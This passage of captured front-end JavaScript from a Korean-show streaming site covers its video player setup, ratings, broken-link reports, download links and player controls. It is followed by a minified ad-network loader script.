                embebDrive();
            }        
            break;
        default: 
            embebDrive();
            break;
    }
}
function setupJW(obj) {
    //for ads
    adsvideo = document.getElementById('player-jw').getAttribute('data-ads');
    if(adsvideo == "yes") {
        adsvideo = {
            client: "vast",
            schedule: {
                "myAds": {
                    "offset": "pre",
                    "tag": "https://propvideo.net/vast.php?zoneid=1387655"
                }
            }
        } ;
    } else {
        adsvideo = {};
    }
    var content = [],track = [];
    for (i = 0; i < obj.content.length; i++) {
        if (obj.content[i].type == "video/mpeg4") {
            var temp = {file: obj.content[i].url, label: obj.content[i].height + "p", type: "mp4"};
            content.push(temp);
        }
    }
    //sub
    var sub;
    if(document.getElementById('player-jw'))
        sub = document.getElementById('player-jw').getAttribute('data-sub');
    if (sub == "yes") {                
        linkdown = [];
        var field = document.getElementById("announ_field");

        field.innerHTML = '<div class="panel-announ center-align">'
                + ' <i class="material-icons" onclick="closeAnnounce();">close</i>'
                + '<div class="alert"><strong>The subtitle of this video is softsub. Please wait a few hours to encode hardsub.</div>'
                + '</div>';
    } 
    if (typeof obj.sub !== 'undefined') {     
        for (i = 0; i < obj.sub.length; i++) {
            var temp = {file: obj.sub[i].url, label: obj.sub[i].label , kind: "captions", default: "true"};
            track.push(temp);
        }      
    }
    
    jwplayer("player-jw").setup({
        image: obj.thumbnail[obj.thumbnail.length - 1].url,
        sources: content,
        tracks : track,
        width: "100%",
        aspectratio: "16:9",
        abouttext: "KShowOnline.com",
        aboutlink: "https://kshowonline.com",
        advertising: adsvideo
    });
}

function setupJWPlaylist(obj) {
    //sub
    var sub;
    if(document.getElementById('player-jw'))
        sub = document.getElementById('player-jw').getAttribute('data-sub');
    if (sub == "yes") {                
        linkdown = [];
        var field = document.getElementById("announ_field");

        field.innerHTML = '<div class="panel-announ center-align">'
                + ' <i class="material-icons" onclick="closeAnnounce();">close</i>'
                + '<div class="alert"><strong>The subtitle of this video is softsub. Please wait a few hours to encode hardsub.</div>'
                + '</div>';
    } 
    
    jwplayer("player-jw").setup({
        width: "100%",
        aspectratio: "16:9",
        abouttext: "KShowOnline.com",
        aboutlink: "https://kshowonline.com",
        playlist: obj,
        "primary": "html5",
        "hlshtml": true,
        logo: {
            file: 'images/logo_a.png',
            link: 'https://kshowonline.com/',
            hide: true
        }
    });
                   
}
function embebDrive() {
    if(drivebk != ""){
        $(".watch").html("<iframe id=\"iframeplayer\" width=\"100%\" height=\"100%\" src=\"https://drive.google.com/file/d/" + drivebk + "/preview\" frameborder=\"0\" allowfullscreen data-server=\"VIP\"></iframe>");

    } else {
        $(".watch").html("<br/><br/>Invalid or deleted file. Please choose another server.").addClass("text");

    }
}
function handleResponse() {
    try {
        if ((http.readyState == 4) && (http.status == 200)) {
            response = http.responseText;
            field.innerHTML = response;
            //field.scrollIntoView(false);
            $('body').scrollTop($(field).offset().top - 20);
            if (!response)
                window.location.href = url;
            if (document.getElementById('player-jw')) {
                // Adding the script tag to the head as suggested before
                var head = document.getElementsByTagName('head')[0];
                var script = document.createElement('script');
                script.type = 'text/javascript';
                //script.src = "http://content.jwplatform.com/libraries/3mxPBUEi.js";
                script.src = "https://kshowonline.com/js/jwplayer.js?v=20170724";

                // Then bind the event to the callback function.
                // There are several events for cross browser compatibility.
                script.onreadystatechange = jwjs;
                script.onload = jwjs;

                // Fire the loading
                head.appendChild(script);
                
                if(document.getElementById('player-jw') != null)
                    setCookie("kunam",$("#data-episode").data("ck") , 1);
            }

            ToolsUI();
        }
    } catch (e) {
    } finally {
    }
}
function setCookie(cname, cvalue, exhours) {
    var d = new Date();
    d.setTime(d.getTime() + (exhours*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/;domain=kshowonline.com";
}
//#######################################
//# RATING
//#######################################
function rating(film_id, star) {
    try {
        document.getElementById("rate_s").innerHTML = loadingText;
        document.getElementById("rate_s").style.display = "block";
        hide_rating_process();
        http.open('POST', site + '/index.php');
        http.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = function () {
            if ((http.readyState == 4) && (http.status == 200)) {
                document.getElementById("rating_field").innerHTML = http.responseText;
            }
        }
        http.send('rating=1&film_id=' + film_id + '&star=' + star);
    } catch (e) {
    } finally {
    }
    return false;
}


// pre-fetch image
(new Image()).src = RATE_OBJECT_IMG;
(new Image()).src = RATE_OBJECT_IMG_HALF;
(new Image()).src = RATE_OBJECT_IMG_BG;

function show_star(starNum, rate_text) {
    remove_star();
    document.getElementById("rate_text_d").innerHTML = rate_text;
    full_star(starNum);
}

function full_star(starNum) {
    for (var i = 0; i < starNum; i++)
        document.getElementById('star' + (i + 1)).src = RATE_OBJECT_IMG;
}
function remove_star() {
    for (var i = 0; i < 5; i++)
        document.getElementById('star' + (i + 1)).src = RATE_OBJECT_IMG_BG; // RATE_OBJECT_IMG_REMOVED;
}
function remove_all_star() {
    for (var i = 0; i < 5; i++)
        document.getElementById('star' + (i + 1)).src = RATE_OBJECT_IMG_BG; // RATE_OBJECT_IMG_REMOVED;
    document.getElementById("rate_text_d").innerHTML = 'Vote';
}
function show_rating_process() {
    if (document.getElementById("rating_process"))
        document.getElementById("rating_process").style.display = "block";
    if (document.getElementById("rate_s"))
        document.getElementById("rate_s").style.display = "none";
}
function hide_rating_process() {
    document.getElementById("rating_process").style.display = "none";
    if (document.getElementById("rate_s"))
        document.getElementById("rate_s").style.display = "block";
}

//#######################################
//# BROKEN
//#######################################
function Broken() {
    field = document.getElementById("announ_field");

    field.innerHTML = '<div class="panel-announ center-align">'
            + ' <i class="material-icons" onclick="closeAnnounce();">close</i>'
            + '<form id="captchaform"><div class="row"><div class="input-field col s12 m5">'
            + '<input placeholder="Enter Code" id="captcha" name="captcha" type="text" class="validate"></div>'
            + '<div class="input-field col s10 m6"><img src="' + site + '/tools/captcha/index.php?timestamp=' + Date.now() + '" alt="captcha" style="border: solid 1px #A2A2A2;border-radius: 5px;"/></div>'
            + '<div class="input-field col s2 m1" style="color: rgba(74, 121, 255, 0.66)"><i class="material-icons" onclick="Broken();">sync</i></div>'
            + '</div><div><a class="waves-effect waves-light btn light-blue accent-3" onclick="showBroken();">Submit</a></div>'
            + '</form></div>';

}
function showBroken() {
    $.post(site + "/tools/captcha/check.php?" + $("#captchaform").serialize(), {}, function (response) {
        if (response == 1) {
            try {
                document.getElementById("announ_field").innerHTML = loadingText;
                http.open('POST', site + '/index.php');
                http.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                http.onreadystatechange = function () {
                    if ((http.readyState == 4) && (http.status == 200)) {
                        document.getElementById("announ_field").innerHTML = http.responseText;
                    }
                };
                //http.send("");
                http.send('broken=1&film_id=' + $("#data-broken").data("film") + '&episode_id=' + $("#data-broken").data("ep"));
            } catch (e) {
            } finally {
            }
        } else {
            alert("Wrong captcha code!");
        }
    });

    return false;
}
//#######################################
//# SHOW FILM
//#######################################
function showFilm(num, page, number, apr, cat_id, sort) {
    field = document.getElementById(num);
    field.innerHTML = loadingText;
    http.open('POST', site + '/index.php');
    http.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = handleResponse;
    http.send('showfilm=1&num=' + num + '&page=' + page + '&number=' + number + '&apr=' + apr + '&cat_id=' + cat_id + '&sort=' + sort);
    return false;
}

//#######################################
//# WATCH MOVIE
//#######################################
function player(episode_id) {
    closeAnnounce();
    $("#ksoplayer").css("display", "none");

    try {


        field = document.getElementById("player_field");
        //field.scrollIntoView();
        field.innerHTML = loadingText;
        var x = document.getElementsByClassName("eps");
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].style.color = "#696969";
            x[i].style.fontSize = "15px";
        }
        document.getElementById(episode_id.toString()).style.color = "#0885FE";
        document.getElementById(episode_id.toString()).style.fontSize = "15px";

        http.open('POST', site + '/index.php');
        http.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = handleResponse;
        http.send('watch=1&episode_id=' + episode_id);
        
        linkdown = null;
    } catch (e) {
    } finally {
    }
    return false;
}

// Show more **********************************************************
$(document).ready(function () {
    var showChar = 200;
    var moretext = "SHOW MORE";
    var lesstext = "SHOW LESS";
    $('.more').each(function () {
        var content = $(this).html();
        if (content.length > showChar) {

            var c = $(this).text().substr(0, showChar);

            var html = '<span class="lesscontent">' + c + '...</span> <span class="morecontent">' + content + '</span><div class="morelink">' + moretext + '</div></span>';

            $(this).html(html);
        }
    });
    $(".morelink").click(function () {
        if ($(this).hasClass("less")) {
            $(this).removeClass("less");
            $(this).html(moretext);
        } else {
            $(this).addClass("less");
            $(this).html(lesstext);
        }
        $(".morecontent").toggle();
        $(".lesscontent").toggle();
        return false;
    });
});


// ADS DramaFever *****************************************************************
function DramaADS() {
//    $(document).ready(function () {
//        $.ajax({
//            url: "http://kshowonline.com/tools/country.php?timestamp=" + Date.now(),
//            dataType: 'html',
//            success: function (data) {
//                if (data == 'true')
//                    $('.dramaf').css("display", "block");
//            },
//            error: function () {
//                console.log("fail");
//            }
//        });
//    });
}


// Download *****************************************************************
$(document).ready(function () {
    $("#download").click(function () {
        field = document.getElementById("announ_field");

        field.innerHTML = '<div class="panel-announ center-align">'
                + ' <i class="material-icons" onclick="closeAnnounce();">close</i>'
                + '<div id="load-down"><div class="progress"> <div class="indeterminate"></div></div></div>'
                + '<br/><iframe width="300" height="250"  src="https://kshowonline.com/files/300x250.html" frameborder="0" scrolling="no" marginwidth="0" marginheight="0" vspace="0" hspace="0" allowtransparency="true" style="margin-bottom: 10px;"></iframe></div>';

        setTimeout(function () {

            if (linkdown != null && linkdown != "" && linkdown != []) {
                var download = '<div class="title-download blue-grey-text text-darken-3">You are using Server <strong>' + servername + '</strong> to download</div>';
                if (typeof linkdown.content !== 'undefined') {
                    for (i = 0; i < linkdown.content.length; i++) {
                        if (linkdown.content[i].type == "video/mpeg4") {
                            download += '<a target="_blank" href="' + linkdown.content[i].url + '"><b>Download ' + linkdown.content[i].height + 'p</b></a> (Right click and choose "Save link as...")<br/>';
                        }
                    }
                    
                    document.getElementById("load-down").innerHTML = download;
                } else if (typeof linkdown.data !== 'undefined') {
                    $.ajax({
                        type          : 'POST',
                        url           : "http://s3.kshowonline.com/getlink.php",
                        data          : {data: linkdown.data},
                        async : true
                    }) .done(function (data) {
                        if(data != "") {
                            var obj = jQuery.parseJSON(data);
                            if(obj.content.length == 0) {
                                download = '<div class="alert"><strong>Error!</strong> This video is deleted or this server isn\'t supported to download.</div>';
                            }
                            for (i = 0; i < obj.content.length; i++) {
                                download += '<a target="_blank" href="' + obj.content[i].url + '"><b>Download ' + obj.content[i].height + 'p</b></a> (Right click and choose "Save link as...")<br/>';                     
                            }
                        } else {
                            download = '<div class="alert"><strong>Error!</strong> This video is deleted or this server isn\'t supported to download.</div>';
                        }
                        
                        document.getElementById("load-down").innerHTML = download;
                    });
                  
                }
                
            } else if ($("#iframeplayer").length > 0 && typeof $("#iframeplayer").data("link") !== 'undefined') {
                var download = '<div class="title-download blue-grey-text text-darken-3">You are using Server <strong>' + $("#iframeplayer").data("server") + '</strong> to download</div>';
                download += '<a target="_blank" href="' + $("#iframeplayer").data("link") + '"><b>Download</b></a><br/>';
                document.getElementById("load-down").innerHTML = download;
            } else {
                document.getElementById("load-down").innerHTML = '<div class="alert"><strong>Error!</strong> This video is deleted or this server isn\'t supported to download.</div>';
            }
        }, 2000);
    });
});
function closeAnnounce() {
    field = document.getElementById("announ_field");
    field.innerHTML = "";
}

// Resize player *****************************************************************
function ResizePlayer() {
    var el = $("#resizeplayer");
    if (el.html() == "settings_overscan") {
        el.html("crop_16_9");
        jQuery("#player_field").detach().prependTo('#player-container');

        $('.content-right').css("margin-top", 10);
    } else {
        el.html("settings_overscan");
        $('.content-right').css("margin-top", 0);
        jQuery("#player_field").detach().prependTo('.content-left');
    }
}
// Light Off/ON *****************************************************************
$(document).ready(function () {
    $(".lightSwitcher").click(function () {
        $("#lightsoff").toggle();
        if ($("#lightsoff").css("display") == "none")
            $(this).removeClass("turnedOff");
        else
            $(this).addClass("turnedOff");
    });
    $("#lightsoff").click(function () {
        $("#lightsoff").fadeOut();
        $(".lightSwitcher").removeClass("turnedOff");
    });
});

// Zoomplayer *****************************************************************
function ZoomPlayer() {
    el = $("#player_field");
    if (el.hasClass("zoom")) {
        $("#zoomplayer").find("i").html("picture_in_picture");
        el.removeClass("zoom");
        $(".watch").css("top", 0).css("left", 0).width("100%").height("100%");
        $(".watch").draggable("destroy");
        $(".watch").resizable("destroy");
    } else {
        $(".watch").width("210px").height("119px");
        $("#zoomplayer").find("i").html("featured_video");
        el.addClass("zoom");
        ToolsUI();
    }
}
;

function ToolsUI() {
    el = $("#player_field");
    if (el.hasClass("zoom")) {
        $(".watch").draggable({
            containment: 'window',
            scroll: false,
            iframeFix: true
        });
        $(".watch").resizable({aspectRatio: 16 / 9, minWidth: 210});
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://kshowonline.com/k/s/kshowonline.com.999072.js
body_size: 369
content:
!function(e){var n={};function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(n){return e[n]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=324)}({324:function(e,n,t){e.exports=t(325)},325:function(e,n,t){"use strict";!function(){var e=function(){try{return new Function("async (x = 0) => x"),!0}catch(e){return!1}}()?"https://jsc.adskeeper.com/k/s/kshowonline.com.999072.es6.js":"https://jsc.adskeeper.com/k/s/kshowonline.com.999072.es5.js";!function(e){var n=document.createElement("script");n.async="async",!1;n.src=e,document.head?document.head.appendChild(n):document.body.appendChild(n)}(e),function(e){JSON.parse("[]");0}();for(var n=["https://servicer.adskeeper.com"],t=0;t<n.length;t++)r(n[t]);function r(e){var n=document.createElement("link");n.rel="preconnect",n.href=e,document.head?document.head.appendChild(n):document.body.appendChild(n)}}()}});